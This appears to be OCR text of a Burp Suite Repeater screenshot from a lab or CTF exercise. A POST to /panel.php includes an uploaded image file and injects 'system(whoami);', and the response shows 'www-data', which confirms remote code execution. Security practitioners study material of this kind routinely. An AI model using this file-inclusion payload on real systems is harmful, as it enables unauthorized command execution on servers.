 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan FingerPrint JScriptor Fastjson scan
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.46 HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.70.46
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.46
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.46/panel.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9d1gbt6tl01gh301ffnjffgn07
14 Connection: keep-alive
15
16 load=/uploaded_images/xxx.png&continue=continue&xxx=system(whoami);
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
,k]□Gdd
□□□-□9•
□à□□□□f
□z□Lx□dV\0
□□□
□;d)□erS□5
□T"□□#TO□
l□?
5*QK□□□□
□□□□
w□°□□□ê
yOS□□0`b¨
□□□
□□3g±R□
°T}□□G
}□□G□□ó~
>
>_□>O
IEND□B`□G
IF89a
236 www-data
237 </br>
238
Search 0高亮
Inspector
Notes
完成 23,867字节 | 18毫秒
Event log (6) All issues (1) 内存: 701.6MB